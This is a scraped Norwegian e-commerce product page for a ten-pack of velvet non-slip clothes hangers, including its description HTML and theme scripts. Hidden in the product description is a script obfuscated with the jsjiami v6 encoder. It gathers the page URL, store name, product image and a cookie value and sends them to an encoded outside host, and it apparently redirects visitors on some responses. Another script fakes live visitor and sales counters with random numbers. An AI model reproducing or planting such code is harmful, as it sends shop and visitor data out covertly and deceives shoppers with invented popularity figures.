class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSlitesterke og solide kleshengere\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Laget av høykvalitets ABS-plast som har blitt forbedret over tid. Vær trygg på at den jevnt og trutt holder kraftige klær på opptil 11 kg. Den er like sterk som en dresshenger i tre, men mye tynnere og lettere på samme tid. En slitesterk hengende bar kommer med en fløyelshenger som er fast nok til å holde jeans og bukser. Dine vester, bukser og skjorter, en henger er ferdig.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814493356.jpg?v=1693384164\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSklisikre kleshengere Design\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- For å forhindre at fuzzen renner av og flekker på klærne dine, brukte vi det fineste fløyelsmaterialet til alle våre voksne fløyelshengere; den holder myk berøring og forhindrer også at klær sklir av de fløyelsflokkede kleshengerne. Det er riller på hver skulder som kan brukes til å henge klær med tynne skulderstropper, flott uten å skli tett av for tanktoppene, kjolene, bh-ene, slipsene, belter, nattkjolene, sjalene og skjørtene.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933813479970.jpg?v=1693384169\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814731786.jpg?v=1693384175\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSpare plass\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Den slanke kleshengerdesignen med en optimal størrelse på 17\"L x 9,25\"H hver klembare henger maksimerer lagringsplassen og utnytter garderoben og rommet til fulle for å gjøre det ryddig. Øker skapplass med opptil 50 prosent. En galvanisert metallkrok med en 360-graders svivel oppfyller dine ulike hengevinkelbehov, bra for enkel klessortering, en perfekt kombinasjon.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814198361.jpg?v=1693384180\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSømløs og krøllebestandig\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Den spesialutviklede skulderlinjen på kleshengerne er lagt til for å love bekymringsfri bevaring av klærnes form, ingen spor å henge, mer beskytte klær.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814022207.jpg?v=1693384184\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eSPESIFIKASJONER\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003eFarge: 12 farger tilgjengelig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eStørrelse: 45 * 23,8 * 0,6 cm\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMateriale: Fløyel\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003ePakken inkluderer\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e: Sklisikre fløyelshengere * 10\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eNOTE\u003c\/span\u003e\u003cspan style=\"font-family: 宋体;\"\u003e：\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003ePå grunn av den forskjellige skjermen og lyseffekten, kan den faktiske fargen på varen være litt forskjellig fra fargen som vises på bildene.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":458290954557,"handle":"hot-salg","title":"Hot Salg","updated_at":"2026-01-17T16:37:47+01:00","body_html":null,"published_at":"2023-07-31T04:49:00+02:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":458291052861,"handle":"husholdningsartikler-og-kjokken","title":"Husholdningsartikler og Kjøkken","updated_at":"2026-01-17T13:11:01+01:00","body_html":"","published_at":"2023-07-31T04:49:02+02:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Husholdningsartikler og kjøkken"},{"column":"tag","relation":"equals","condition":"Husholdningsartikler og Kjøkken"}],"published_scope":"web","image":{"created_at":"2023-07-31T04:49:04+02:00","alt":"","width":480,"height":480,"src":"\/\/freijord.com\/cdn\/shop\/collections\/4.jpg?v=1703036306"}}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--26153254912317__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46619802108221">
                
<input type="hidden" name="product-id" value="8644214948157" /><input type="hidden" name="section-id" value="template--26153254912317__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--26153254912317__main" data-url="/products/velvet-non-slip-hangers-10-pack" ><fieldset class="js product-form__input">
                        <legend class="form__label">Farge</legend><input type="radio" id="template--26153254912317__main-1-0"
                                name="Farge"
                                value="01"
                                form="product-form-template--26153254912317__main"
                                checked
                          >
                          <label for="template--26153254912317__main-1-0">
                            01
                          </label><input type="radio" id="template--26153254912317__main-1-1"
                                name="Farge"
                                value="02"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-1-1">
                            02
                          </label><input type="radio" id="template--26153254912317__main-1-2"
                                name="Farge"
                                value="03"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-1-2">
                            03
                          </label><input type="radio" id="template--26153254912317__main-1-3"
                                name="Farge"
                                value="04"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-1-3">
                            04
                          </label><input type="radio" id="template--26153254912317__main-1-4"
                                name="Farge"
                                value="05"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-1-4">
                            05
                          </label><input type="radio" id="template--26153254912317__main-1-5"
                                name="Farge"
                                value="06"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-1-5">
                            06
                          </label><input type="radio" id="template--26153254912317__main-1-6"
                                name="Farge"
                                value="07"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-1-6">
                            07
                          </label><input type="radio" id="template--26153254912317__main-1-7"
                                name="Farge"
                                value="08"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-1-7">
                            08
                          </label><input type="radio" id="template--26153254912317__main-1-8"
                                name="Farge"
                                value="09"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-1-8">
                            09
                          </label><input type="radio" id="template--26153254912317__main-1-9"
                                name="Farge"
                                value="10"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-1-9">
                            10
                          </label><input type="radio" id="template--26153254912317__main-1-10"
                                name="Farge"
                                value="11"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-1-10">
                            11
                          </label><input type="radio" id="template--26153254912317__main-1-11"
                                name="Farge"
                                value="12"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-1-11">
                            12
                          </label></fieldset><fieldset class="js product-form__input">
                        <legend class="form__label">Mengde</legend><input type="radio" id="template--26153254912317__main-2-0"
                                name="Mengde"
                                value="Henger*10"
                                form="product-form-template--26153254912317__main"
                                checked
                          >
                          <label for="template--26153254912317__main-2-0">
                            Henger*10
                          </label></fieldset><script type="application/json">
